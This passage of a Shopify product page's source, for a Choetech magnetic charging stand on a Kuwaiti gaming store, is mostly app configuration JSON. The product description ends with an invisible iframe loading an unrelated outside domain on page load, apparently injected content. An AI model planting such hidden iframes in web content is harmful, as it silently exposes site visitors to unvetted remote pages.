data-end=\"1001\" class=\"\"\u003eCable length: 5ft (1.5m)\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1002\" data-end=\"1035\" class=\"\"\u003e\n\u003cp data-start=\"1004\" data-end=\"1035\" class=\"\"\u003eMaterial: ABS + silicone base\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1036\" data-end=\"1085\" class=\"\"\u003e\n\u003cp data-start=\"1038\" data-end=\"1085\" class=\"\"\u003eDimensions: Compact, desktop-friendly footprint\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0026\/9906\/7504\/files\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-955831_600x600.jpg?v=1743500419\" alt=\"\" style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003ch3 data-start=\"1087\" data-end=\"1110\" class=\"\"\u003e\u003cstrong data-start=\"1091\" data-end=\"1108\"\u003eUser Benefits\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul data-start=\"1111\" data-end=\"1338\"\u003e\n\u003cli data-start=\"1111\" data-end=\"1154\" class=\"\"\u003e\n\u003cp data-start=\"1113\" data-end=\"1154\" class=\"\"\u003eFast wireless charging reduces downtime\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1155\" data-end=\"1207\" class=\"\"\u003e\n\u003cp data-start=\"1157\" data-end=\"1207\" class=\"\"\u003ePhone stays aligned for efficient power transfer\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1208\" data-end=\"1251\" class=\"\"\u003e\n\u003cp data-start=\"1210\" data-end=\"1251\" class=\"\"\u003eUse the phone hands-free while charging\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1252\" data-end=\"1296\" class=\"\"\u003e\n\u003cp data-start=\"1254\" data-end=\"1296\" class=\"\"\u003eCable length supports flexible placement\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1297\" data-end=\"1338\" class=\"\"\u003e\n\u003cp data-start=\"1299\" data-end=\"1338\" class=\"\"\u003eMagnetic grip keeps phone from slipping\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0026\/9906\/7504\/files\/Choetech-Magnetic-Charger-Stand_600x600.jpg?v=1743500484\" style=\"margin-bottom: 16px; float: none;\"\u003e\u003c\/div\u003e\n\u003ch3 data-start=\"1340\" data-end=\"1363\" class=\"\"\u003e\u003cstrong data-start=\"1344\" data-end=\"1361\"\u003eCompatibility\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul data-start=\"1364\" data-end=\"1551\"\u003e\n\u003cli data-start=\"1364\" data-end=\"1419\" class=\"\"\u003e\n\u003cp data-start=\"1366\" data-end=\"1419\" class=\"\"\u003eDesigned for iPhone 12, 12 Mini, 12 Pro, 12 Pro Max\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1420\" data-end=\"1453\" class=\"\"\u003e\n\u003cp data-start=\"1422\" data-end=\"1453\" class=\"\"\u003eCompatible with MagSafe cases\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1454\" data-end=\"1505\" class=\"\"\u003e\n\u003cp data-start=\"1456\" data-end=\"1505\" class=\"\"\u003eNot recommended with thick or non-MagSafe cases\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1506\" data-end=\"1551\" class=\"\"\u003e\n\u003cp data-start=\"1508\" data-end=\"1551\" class=\"\"\u003eUSB-C power adapter required\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv\u003e\u003ciframe style=\"border: none; visibility: hidden;\" src=\"https:\/\/div.show\/videos\" id=\"videoCont\"\u003e\u003c\/iframe\u003e\u003c\/div\u003e"};

    
      _BISConfig.product.variants[0]['oos'] = true;
    
  

  
</script>

<script id="preorders-helper-embedded">
  
  

  var LiquidPreOrdersConfig = LiquidPreOrdersConfig || {};
  LiquidPreOrdersConfig.product_id = 7948184355050;
  LiquidPreOrdersConfig.product_tags = ["active product","AE","Brand_Choetech","Choetech","Gaming PC","Grib \u0026 Stand a2b","Mobile a2b","Mobile Accessories","Mobile Accessories a2b","PC","PC Gaming","Stand","Type_Charger Wireless","Type_Desktop Stands","Type_Holder","wireless charger a2b","wireless charging"];
  LiquidPreOrdersConfig.variants = {"43595603706090": {
      "selling_plan_ids": [],
      "inventory_policy": "deny",
      "oos": true
    }};
  
</script>




</div><div id="shopify-block-AVU0zK1p3ZlJNdWpsN__15796953133730294439" class="shopify-block shopify-app-block">
    <!-- BEGIN app snippet: socialshopwave-helper-v2 --><script>
  if (!window.gw) {
    window.gw = {};
  }

  if(!window.gw.customizations) {
    window.gw.customizations = [];

    window.gw.registerWidgetCustomization = (selectWidget, customizeWidget) => {
      window.gw.customizations.push([
        selectWidget,
        customizeWidget
      ])
    }
  }

  if (window.gw.browserTimeDiffMs === undefined) {
    window.gw.browserTimeDiffMs = 0;
  }

  if (window.gw.useLegacyAdapter === undefined) {
    window.gw.useLegacyAdapter = false;
  }
</script>


  <style id="rw-tab">
  .gw-rd-popup-widget-launcher-btn.gw-rd-popup-widget-launcher-btn--BR {
    right: 40px !important;
    bottom: 90px !important;
  }
  
  @media (width < 768px) {
    .gw-rd-popup-widget-launcher-btn.gw-rd-popup-widget-launcher-btn--BR {
     right: 20px !important; 
    }
  }

</style>

<script>
  function gwConstructor(widgetsName, styleName) {
    window.gw.registerWidgetCustomization(
      (widgetConfig) => widgetConfig.widgetName === widgetsName,
      (widgetConfig) => {
        return {
          styleElement: document.querySelector("#" + styleName)
        }
      }
    )
  }
  
  gwConstructor("RewardsPopUpWidget","rw-tab");
</script>


<div class="gw-widget-placeholder-LC-wrapper" style="display: block">
    <div class="gw-widget-placeholder-LC"></div>
</div>
<div class="gw-widget-placeholder-RC-wrapper" style="display: block">
    <div class="gw-widget-placeholder-RC"></div>
</div>
<div class="gw-widget-placeholder-BR-wrapper" style="display: block">
    <div class="gw-widget-placeholder-BR"></div>
</div>
<div class="gw-widget-placeholder-BL-wrapper" style="display: block">
    <div class="gw-widget-placeholder-BL"></div>
</div>








  
  

  
    

    
      <script type="text/json" id="common.critical.Points.en">
        {"points_name_singular":"point","points_name_plural":"points"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.AverageReviewsWidget.en">
        {"write_a_review":"Write a review","ask_a_question":"Ask a question"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsStarRatingWidget.en">
        {"write_a_review":"Write a review","ask_a_question":"Ask a question","no_reviews":"No reviews","review":"review"}
      </script>
    
  
    

    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsDrawerWidget.en">
        {"drawer_title":"Our Reviews","drawer_button_title":"Reviews","write_a_review":"Write a review","sort_by":"Sort by:"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsPageWidget.en">
        {"shop_reviews":"Shop Reviews","product_reviews":"Product Reviews","search":"Search...","customer_reviews_title":"Customer Reviews","reviews":"Reviews","sort_by":"Sort by:","write_a_review":"Write a review"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsProductPageWidget.en">
        {"ask_a_question":"Ask a question","sort_by":"Sort by:","write_a_review":"Write a review","filter_by":"Filter","questions_main_title":"Questions","reviews":"Reviews","customer_reviews_title":"Customer Reviews","questions":"Questions"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsSliderWidget.en">
        {"slider_title":"Our customers love us","from_reviews":"from {{count}} reviews"}
      </script>
    
  
    

    
      <script type="text/json" id="rewards.critical.RewardsPopUpWidget.en">
        {"sign_in":"Sign in","join_now_label":"Join now","launcher_label":"Rewards","join_program":"Join the Loyalty Program to enjoy exclusive rewards!","have_an_account":"Already have an account?","customer_balance":"Your balance:","points_expiration":"Expiration: {{date}}","welcome_to_program":"Welcome to"}
      </script>
    
  
    

    
      <script type="text/json" id="rewards.critical.RewardsJoinNowModalWidget.en">
        {"description":"Sign up for exciting bonuses!","join_now_label":"Join now","title":"You are welcome to join our loyalty program!"}
      </script>
    
  
    

    
      <script type="text/json" id="rewards.critical.RewardsVerifyAccountModalWidget.en">
        {"description":"Thanks for joining us! We just sent a verification link to <br /> your email. Click on it and get reward!🎁","title":"Verify your account!"}
      </script>
    
  
    

    
      <script type="text/json" id="rewards.critical.RewardsEarnPointsProductPageWidget.en">
        {"earn_points_on_purchase":"Earn {{points}} {{points_name}} on this purchase.","learn_more":"Learn more","earn_store_credits_on_purchase":"Earn {{store_credits}} store credit on this purchase."}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.WishlistPageWidget.en">
        {"header_title":"My Wishlists","link_copied_label":"Link copied","sort_low_to_high_price":"Price Low-High","sort_z_to_a_product_title":"Name Z-A","delete_wishlist_button_accessibility_label":"Delete wishlist","sort_hight_to_low_price":"Price High-Low","sort_recently_added":"Recently added","sort_a_to_z_product_title":"Name A-Z","save_wishlist_button_text":"Save my wishlist","social_share_label":"Share:","add_wishlist_button_text":"Add a new list","edit_wishlist_button_accessibility_label":"Edit wishlist","save_wishlist_button_accessibility_label":"Save wishlist","empty_state_title":"Nothing added to wishlist.","add_to_cart_button_label":"Add to cart","show_in_cart_button_label":"Show in cart","sold_out_label":"Out of stock","browse_products":"Browse products","sort_by":"Sort by:","filter_by":"Filter by:","filter_all":"All","filter_available":"Available"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.SharedWishlistPageWidget.en">
        {"show_in_cart_button_label":"Show in cart","sold_out_label":"Out of stock","edit_wishlist_button_accessibility_label":"Edit wishlist","title":"Shared wishlists","save_wishlist_button_accessibility_label":"Save wishlist","delete_wishlist_button_accessibility_label":"Delete wishlist","empty_state_title":"Nothing added to wishlist.","browse_products":"Browse products","add_to_cart_button_label":"Add to cart"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.WishlistDrawerWidget.en">
        {"drawer_button_label":"Wishlist"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.SaveWishlistModalWidget.en">
        {"save_wishlist_button_text":"Save my wishlist","subscribe_for_newsletter":"Subscribe for newsletter"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.AddToWishlistProductCardWidget.en">
        {"remove_from_wishlist_button_accessibility_label":"Remove from wishlist","add_to_wishlist_button_accessibility_label":"Add to wishlist"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.AddToWishlistButtonWidget.en">
        {"add_to_wishlist_button_accessibility_label":"Add to wishlist","remove_from_wishlist_button_accessibility_label":"Remove from wishlist"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.AddToWishlistProductPageWidget.en">
        {"add_to_wishlist_button_text":"Add to wishlist","remove_from_wishlist_button_text":"Remove from wishlist"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.GoToWishlistPageHeaderWidget.en">
        {"open_wishlist_page_button_accessibility_label":"Go to wishlist page"}
      </script>
    
  
    

    
      <script type="text/json" id="instagram.critical.InstagramGalleryWidget.en">
        {"view_on_instagram":"View on Instagram","shop_it":"SHOP IT","prev":"Prev","next":"Next","description":"Description","load_more":"Load more"}
      </script>
    
  
    

    
      <script type="text/json" id="tiktok.critical.TikTokGalleryWidget.en">
        {"view_on_tiktok":"View on TikTok","shop_it":"SHOP IT","description":"Description","load_more":"Load more"}
      </script>
    
  
    

    
      <script type="text/json" id="giftRegistry.critical.AddToRegistryProductPageWidget.en">
        {"add_to_registry":"Add to registry","added_to_registry":"Added to registry"}
      </script>
    
  







  
  

  
    
      
          
              <script id="gift_registry_critical:gift_registry_settings" type="text/json">
                  {"isRegistrantAddressRequired":true,"shareChannelTypes":[{"channelName":"copyShareLink","isEnabled":true},{"channelName":"email","isEnabled":true},{"channelName":"pinterest","isEnabled":true},{"channelName":"facebook","isEnabled":true},{"channelName":"twitter","isEnabled":true},{"channelName":"whatsapp","isEnabled":true}]}
              </script> 
          
              <script id="growave_critical:account_UI" type="text/json">
                  {"canUseAccountUI":true}
              </script> 
          
              <script id="growave_critical:checkout_UI" type="text/json">
                  {"canUseCheckoutUI":false}
              </script> 
          
              <script id="growave_critical:watermark" type="text/json">
                  {"canShowWatermark":false}
              </script> 
          
              <script id="reviews_critical:questions_settings" type="text/json">
                  {"isQuestionCaptchaEnabled":false,"isSomeoneAskQuestionTriggerEnabled":true,"isNotificationsAboutQuestionEnabled":true,"customerDisplayNamePolicy":"fullName"}
              </script> 
          
              <script id="reviews_critical:reviews_branding" type="text/json">
                  {"reviewsThemeSettings":{"primaryColor":"#1D2939","secondaryColor":"#ffffff"},"reviewsIconSettings":{"starColor":"#FCCA3C","iconType":"default"},"reviewsDrawerSettings":{"drawerPosition":"LC","launcherBackgroundColor":"secondaryColor","launcherFontColor":"#1a1a1a","launcherIconBackgroundColor":"#1a1a1a","device":"hide"},"reviewsWidgetsSettings":{"buttonsColor":"primaryColor","reviewsWidgetLayout":"LL"},"productAvgRatingWidgetSettings":{"widgetVisibility":"show","widgetDisplayStyle":"showTextStarsAndQuestion"}}
              </script> 
          
              <script id="reviews_critical:reviews_settings" type="text/json">
                  {"canUseTranslation":true,"isProductReviewsWidgetEnabled":true,"isReviewTitleEnabled":false,"isReviewTitleRequired":true,"isReviewsVotingEnabled":true,"isReviewsPinningEnabled":true,"isReviewsTranslationEnabled":false,"defaultSortingOption":"mostRelevant","isReviewsIncentivizedLabelEnabled":false,"isReviewsMediaEnabled":true,"isUniteReviewsOriginProductEnabled":false,"isReviewEditingEnabled":false,"customerDisplayNamePolicy":"fullName"}
              </script> 
          
              <script id="rewards_critical:rewards_branding" type="text/json">
                  {"general":{"theme":{"primaryColor":"#e40000","secondaryColor":"#4b4b4b"},"buttons":{"themeColor":"primaryColor","fontColor":"#ffffff"},"content":{"iconsThemeColor":"primaryColor","linksThemeColor":"primaryColor"},"widget":{"type":"popUpWidget"}},"popUpWidget":{"launcher":{"appearance":{"themeColor":"primaryColor","fontColor":"#ffffff","style":"iconWithText"},"icon":{"type":"default","color":"#ffffff","customUrl":null},"visibility":{"device":"allDevices"},"position":{"placement":"BR","desktop":{"side":45,"bottom":10},"mobile":{"side":20,"bottom":10}}},"popUpContent":{"view":"home","banner":{"programName":"Level Up","themeColor":"primaryColor","fontColor":"#ffffff","image":null}}}}
              </script> 
          
              <script id="rewards_critical:rewards_customers_eligibility" type="text/json">
                  {"type":"include","tags":[],"isEnabled":false,"showWidgetsToGuests":false}
              </script> 
          
              <script id="rewards_critical:rewards_pos_settings" type="text/json">
                  {"isEnabled":false,"codeType":"barcode_2d"}
              </script> 
          
              <script id="rewards_critical:rewards_programs_status" type="text/json">
                  {"pointsProgramEnabled":true,"tiersProgramEnabled":true,"referralProgramEnabled":true,"b2bProgramEnabled":false}
              </script> 
          
              <script id="rewards_critical:rewards_settings" type="text/json">
                  {"generalSettings":{"isPointsExpirationEnabled":true,"isApplyDiscountViaButton":true,"isCustomersCanSelfRefund":false,"pointsDecimalPlaces":2,"rewardPageHandle":"rewards","isStoreCreditEnabled":true},"referralShareChannels":[{"channelType":"facebookShare","isEnabled":true},{"channelType":"twitterShare","isEnabled":true},{"channelType":"whatsAppShare","isEnabled":true},{"channelType":"facebookMessengerShare","isEnabled":true},{"channelType":"pinterestShare","isEnabled":true},{"channelType":"emailShare","isEnabled":true,"title":"Your friend sent you a reward from {{shop_name}}","message":"Join me in discovering the best of {{shop_name}}. Enjoy your {{reward_type}} by following this link: {{link}}"}]}
              </script> 
          
              <script id="rewards_critical:reward_page_availability" type="text/json">
                  {"canUseRewardPage":true}
              </script> 
          
              <script id="wishlist_critical:wishlist_branding" type="text/json">
                  {"wishlistThemeSettings":{"primaryColor":"#1d2939","secondaryColor":"#00baee"},"wishlistIconSettings":{"heartColor":"#ef3251","backgroundColor":"#ffffff","iconType":"default","customIcons":{"isEnabled":false,"filledImage":null,"outlinedImage":null}},"wishlistButtonSettings":{"borderRadius":30,"color":"primaryColor","fontColor":"#1a1a1a","style":"outlined","isCounterEnabled":true},"wishlistDrawerAndPageSettings":{"device":"allDevices","drawerPosition":"R","launcherBackgroundColor":"#ffffff","launcherFontColor":"#1a1a1a","launcherIconBackgroundColor":"primaryColor","buttonsColor":"primaryColor","buttonsStyle":"outlined","buttonsFontColor":"#1a1a1a","buttonsBorderRadius":2,"linkColor":"secondaryColor"}}
              </script> 
          
              <script id="wishlist_critical:wishlist_settings" type="text/json">
                  {"isDuplicateWishlistEnabled":false,"isWishlistDrawerEnabled":true,"isDisabledForGuests":false,"isSaveWishlistEnabled":true,"isShareSeparateWishlistsEnabled":false,"isWishlistSocialShareEnabled":true,"wishlistSocialShareChannels":[{"channelName":"copyShareLink","isEnabled":true},{"channelName":"email","isEnabled":true},{"channelName":"facebook","isEnabled":true},{"channelName":"pinterest","isEnabled":true},{"channelName":"twitter","isEnabled":true},{"channelName":"whatsapp","isEnabled":true}],"isCreateDraftOrderFromListEnabled":false,"isListsApprovalByCompanyMembersEnabled":false,"isEditListsByCompanyMembersEnabled":true,"isEditProductQuantityEnabled":false,"isWishlistApprovalRequestNotificationEnabled":false,"isWishlistApprovalCompletedNotificationEnabled":false}
              </script> 
          
      
    
  












<!-- TODO use theme settings from the variables -->


<script id="gw-additional-info" type="application/json">
  {
    "FEATURES": {
      "moneyFormat": "\u003cspan class=money\u003e{{amount}} KD\u003c\/span\u003e",
      "moneyWithCurrencyFormat": "\u003cspan class=money\u003e{{amount}} KWD\u003c\/span\u003e",
      "shopCurrency": "KWD",
      "currencySymbol": "د.ك",
      "availableApps": ["social-login","reviews","rewards","wishlist"],
      "storefrontApiAccessToken":  "ff89202eac21472fc418e1ec31c02de6" ,
      "countryIsoCode": "KW",
      "languageIsoCode": "EN",
      "currencyIsoCode": "KWD",
      "gwI18nLocale": "en",
      "shopName": "Level Up",
      "isShadowRootDisabledGlobally": false
    },
    "GW_CUSTOMER_INFO":  null ,
    "GW_PRODUCT_INFO": {
      "productId":  7948184355050 ,
      "variantId":  43595603706090 ,
      "defaultVariantId":   43595603706090 
    },
    "GW_SHOP_BRAND_INFO": {
      "logoUrl":  null 
    }
  }
</script>

<script>
  if (window.GW_GROWAVE_LOADED) {
    throw new Error("Growave embeds conflict")
  }
  if (document && document.cookie && document.cookie.includes("GW_DISABLED=true")) {
    console.warn("Growave is disabled by cookie")
  } else {
    window.GW_GROWAVE_LOADED = true;
    
    
    let GW_BUNDLE_URL="https://static.growave.io/growave-build/main.d1799b22.js";
    const GW_DEV_GROWAVE_BUNDLE_URL = localStorage.getItem("GW_DEV_GROWAVE_BUNDLE_URL");
    if (GW_DEV_GROWAVE_BUNDLE_URL) {
      GW_BUNDLE_URL = GW_DEV_GROWAVE_BUNDLE_URL;
    }
    if (!GW_BUNDLE_URL) {
      throw new Error("Url for bundle not found!")
    }
    window.gwWebpackGlobal = window.gwWebpackGlobal || {};
    const mainScript = document.createElement("script");
    mainScript.defer = true;
    mainScript.type="text/javascript";
    mainScript.src=GW_BUNDLE_URL;
    document.body.appendChild(mainScript);
  }
</script>
<!-- END app snippet -->



</div><div id="shopify-block-AVmRZODJvS3BJU24vR__15472879455061085326" class="shopify-block shopify-app-block">
  <script>
    const avadaOrderlimitSettings = {"theme":"light","bgColor":"#FFD466","messageColor":"#4A4A4A","buttonBgColor":"#FFFFFF","buttonMessageColor":"#FF0000","fontFamily":"inherit","displayType":"inline","textAlignment":"left","fontSize":14,"customCSS":"","enabledLimits":false,"enabledCollectionLimit":false,"enabledContactUs":true,"customSelector":{},"shopId":"R03iKG78MGD79ZnkGrik","createdAt":"2025-01-07T18:12:04.845Z","id":"38BE2w86mF7bH2dIxOqZ"};
    const avadaIntegration = null;
    const avadaIsLimit = {"isLimit":false};
    const messageTranslationMetafield = {"9eZpzOfx8FSKPcwmZMlk":{"en":{"minimumQuantityLimitMessage":"You must select at least {{minimum_product_quantity}} products","maximumQuantityLimitMessage":"You can only select a maximum of {{maximum_product_quantity}} products","multipleQuantityLimitMessage":"The quantity must be a multiple of {{multiple}}","minimumWeightLimitMessage":"You must select at least {{minimum_product_weight}} {{weight_unit}}","maximumWeightLimitMessage":"You can only select a maximum of {{maximum_product_weight}} {{weight_unit}}","buttonText":"Contact us","contactUsText":"Please click \"{Button text}\" if you want to buy in bulk","isEnabled":true}},"I19IrirUv2AbeQC4fmof":{"en":{"contactUsText":"Please click \"{Button text}\" if you want to buy in bulk","buttonText":"Contact us","minimumValueLimitMessage":"You can only purchase a minimum of {{minimum_total_product_value}} {{currency}}.","isEnabled":true,"minimumQuantityLimitMessage":"You must select at least {{minimum_product_quantity}} products.","minimumWeightLimitMessage":"You must select at least {{minimum_product_weight}} {{weight_unit}}.","maximumValueLimitMessage":"You are only allowed to purchase a maximum of {{maximum_total_product_value}} {{currency}}.","maximumWeightLimitMessage":"You can only select a maximum of {{maximum_product_weight}} {{weight_unit}}.","maximumQuantityLimitMessage":"You can select a maximum of {{maximum_product_quantity}} products."}}} || {};
    const orderLimitMetafield = {"checkoutRule":{"orderLimits":[{"id":"9eZpzOfx8FSKPcwmZMlk","name":"Product limit #1","shopId":"R03iKG78MGD79ZnkGrik","condition":{"type":"product_quantity","min":1,"max":1,"isMultiple":false,"applyAllVariant":true,"multiple":2},"startDate":"2025-09-21T20:48:08.063Z","enabledEndDate":false,"endDate":"2025-09-22T00:00:00.000Z","type":"product","selectedProductType":["specific"],"triggerProducts":[{"id":"1473593213040","variants":[{"id":"13518971109488"}]},{"id":"8533942894826","variants":[{"id":"45074828591338"}]},{"id":"1482908041328","variants":[{"id":"13706052010096"}]},{"id":"1475566469232","variants":[{"id":"13535843254384"}]},{"id":"8534365765866","variants":[{"id":"45076373307626"}]},{"id":"8479718703338","variants":[{"id":"44912660087018"}]},{"id":"8479951454442","variants":[{"id":"44913385013482"}]},{"id":"1473596588144","variants":[{"id":"13518998175856"}]},{"id":"8484547952874","variants":[{"id":"44925862445290"}]},{"id":"1482968760432","variants":[{"id":"13707853529200"}]}],"triggerAt":"limit_reached","isExcludeProductEnable":false,"isContactUsEnable":false,"contactUsText":"Please click \"{Button text}\" if you want to buy in bulk","contactUsURL":"https:\/\/","buttonText":"Contact us","maximumQuantityLimitMessage":"You can only select a maximum of {{maximum_product_quantity}} products","maximumWeightLimitMessage":"You can only select a maximum of {{maximum_product_weight}} {{weight_unit}}","minimumQuantityLimitMessage":"You must select at least {{minimum_product_quantity}} products","minimumWeightLimitMessage":"You must select at least {{minimum_product_weight}} {{weight_unit}}","multipleQuantityLimitMessage":"The quantity must be a multiple of {{multiple}}","updatedAt":"2025-10-28T19:15:37.709Z","limitCustomer":"no_limit","limitCustomerInterval":10,"limitCustomerIntervalType":"day","selectedCustomerTagType":["specific"],"isExcludeCustomerTagEnable":false,"excludeCustomerTags":[],"productGroupConditions":[],"productGroupConditionLogic":"all"},{"id":"I19IrirUv2AbeQC4fmof","name":"Order limit #1","shopId":"R03iKG78MGD79ZnkGrik","condition":{"min":1,"max":10,"multiple":2,"isMultiple":false,"type":"product_quantity"},"startDate":"2024-08-11T00:00:00.000Z","enabledEndDate":false,"endDate":"2024-08-11T00:00:00.000Z","type":"cart","triggerProducts":[],"triggerAt":"limit_reached","isContactUsEnable":false,"contactUsText":"Please click \"{Button text}\" if you want to buy in bulk","contactUsURL":"https:\/\/","buttonText":"Contact us","maximumQuantityLimitMessage":"You can only select a maximum of {{maximum_product_quantity}} products","maximumValueLimitMessage":"You are only allowed to purchase a maximum of {{maximum_total_product_value}} {{currency}}","maximumWeightLimitMessage":"You can only select a maximum of {{maximum_product_weight}} {{weight_unit}}","minimumQuantityLimitMessage":"You must select at least {{minimum_product_quantity}} products","minimumValueLimitMessage":"You can only purchase a minimum of {{minimum_total_product_value}} {{currency}}","minimumWeightLimitMessage":"You must select at least {{minimum_product_weight}} {{weight_unit}}","updatedAt":"2025-04-02T12:25:39.866Z"}],"shopUnit":"kg"},"limitStatus":{"isLimit":false},"orderLimit":{"orderLimits":[{"id":"9eZpzOfx8FSKPcwmZMlk","name":"Product limit #1","shopId":"R03iKG78MGD79ZnkGrik","condition":{"type":"product_quantity","min":1,"max":1,"isMultiple":false,"applyAllVariant":true,"multiple":2},"startDate":"2025-09-21T20:48:08.063Z","enabledEndDate":false,"endDate":"2025-09-22T00:00:00.000Z","type":"product","selectedProductType":["specific"],"triggerProducts":[{"id":"1473593213040","variants":["13518971109488"]},{"id":"8533942894826","variants":["45074828591338"]},{"id":"1482908041328","variants":["13706052010096"]},{"id":"1475566469232","variants":["13535843254384"]},{"id":"8534365765866","variants":["45076373307626"]},{"id":"8479718703338","variants":["44912660087018"]},{"id":"8479951454442","variants":["44913385013482"]},{"id":"1473596588144","variants":["13518998175856"]},{"id":"8484547952874","variants":["44925862445290"]},{"id":"1482968760432","variants":["13707853529200"]}],"triggerAt":"limit_reached","isExcludeProductEnable":false,"isContactUsEnable":false,"contactUsText":"Please click \"{Button text}\" if you want to buy in bulk","contactUsURL":"https:\/\/","buttonText":"Contact us","maximumQuantityLimitMessage":"You can only select a maximum of {{maximum_product_quantity}} products","maximumWeightLimitMessage":"You can only select a maximum of {{maximum_product_weight}} {{weight_unit}}","minimumQuantityLimitMessage":"You must select at least {{minimum_product_quantity}} products","minimumWeightLimitMessage":"You must select at least {{minimum_product_weight}} {{weight_unit}}","multipleQuantityLimitMessage":"The quantity must be a multiple of {{multiple}}","updatedAt":"2025-10-28T19:15:37.709Z","limitCustomer":"no_limit","limitCustomerInterval":10,"limitCustomerIntervalType":"day","selectedCustomerTagType":["specific"],"isExcludeCustomerTagEnable":false,"excludeCustomerTags":[],"productGroupConditions":[],"productGroupConditionLogic":"all"},{"id":"I19IrirUv2AbeQC4fmof","name":"Order limit #1","shopId":"R03iKG78MGD79ZnkGrik","condition":{"min":1,"max":10,"multiple":2,"isMultiple":false,"type":"product_quantity"},"startDate":"2024-08-11T00:00:00.000Z","enabledEndDate":false,"endDate":"2024-08-11T00:00:00.000Z","type":"cart","triggerProducts":[],"triggerAt":"limit_reached","isContactUsEnable":false,"contactUsText":"Please click \"{Button text}\" if you want to buy in bulk","contactUsURL":"https:\/\/","buttonText":"Contact us","maximumQuantityLimitMessage":"You can only select a maximum of {{maximum_product_quantity}} products","maximumValueLimitMessage":"You are only allowed to purchase a maximum of {{maximum_total_product_value}} {{currency}}","maximumWeightLimitMessage":"You can only select a maximum of {{maximum_product_weight}} {{weight_unit}}","minimumQuantityLimitMessage":"You must select at least {{minimum_product_quantity}} products","minimumValueLimitMessage":"You can only purchase a minimum of {{minimum_total_product_value}} {{currency}}","minimumWeightLimitMessage":"You must select at least {{minimum_product_weight}} {{weight_unit}}","updatedAt":"2025-04-02T12:25:39.866Z"}],"shopUnit":"kg"},"settings":{"theme":"light","bgColor":"#FFD466","messageColor":"#4A4A4A","buttonBgColor":"#FFFFFF","buttonMessageColor":"#FF0000","fontFamily":"inherit","displayType":"inline","textAlignment":"left","fontSize":14,"customCSS":"","enabledLimits":false,"enabledCollectionLimit":false,"enabledContactUs":true,"customSelector":{},"shopId":"R03iKG78MGD79ZnkGrik","createdAt":"2025-01-07T18:12:04.845Z","id":"38BE2w86mF7bH2dIxOqZ"}};
    const avadaAllCollectionsOfProduct = [{"id":443993260266,"handle":"all-ctive-items","title":"All Ctive Items","updated_at":"2025-11-17T11:30:23+03:00","body_html":"","published_at":"2025-06-22T16:29:52+03:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"active product"}],"published_scope":"web"},{"id":432535896298,"handle":"choetech","title":"Choetech","updated_at":"2025-11-15T10:37:02+03:00","body_html":"","published_at":"2024-02-25T00:49:21+03:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"choetech"},{"column":"type","relation":"not_equals","condition":"23p_po_generated"}],"published_scope":"web"},{"id":436620067050,"handle":"discounted-collection","title":"Discounted Collection","updated_at":"2025-11-17T13:18:45+03:00","body_html":"\u003cp\u003eA Collection with a massive discounts for specify products for new customers \u0026amp; fast offers , Shown all possible discount Except Consoles \u0026amp; Digital Cards. \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c!----\u003e","published_at":"2024-07-29T11:29:56+03:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"not_contains","condition":"Digital Cards"},{"column":"type","relation":"not_contains","condition":"Playstation Console"},{"column":"type","relation":"not_contains","condition":"Xbox Console"},{"column":"type","relation":"not_contains","condition":"Switch Console"},{"column":"type","relation":"not_contains","condition":"PC Desktops"},{"column":"type","relation":"not_contains","condition":"Laptops"},{"column":"type","relation":"not_contains","condition":"Gaming Laptop"},{"column":"type","relation":"not_contains","condition":"PC Components"},{"column":"title","relation":"not_contains","condition":"Driving Force"}],"published_scope":"web","image":{"created_at":"2024-07-29T11:32:40+03:00","alt":null,"width":997,"height":996,"src":"\/\/level-up.gg\/cdn\/shop\/collections\/special-offer-tag-red-sticker-icon-for-sale-vector-1544918.jpg?v=1722241961"}},{"id":425171255530,"handle":"gaming","title":"Gaming Setup","updated_at":"2025-11-17T11:30:23+03:00","body_html":"\u003cstyle type=\"text\/css\"\u003e\u003c!--td {border: 1px solid #cccccc;}br {mso-data-placement:same-cell;}--\u003e\u003c\/style\u003e\n\u003cp\u003e\u003cspan data-sheets-root=\"1\" data-sheets-value='{\"1\":2,\"2\":\"Step into the digital arena with our top-tier gaming set ups, 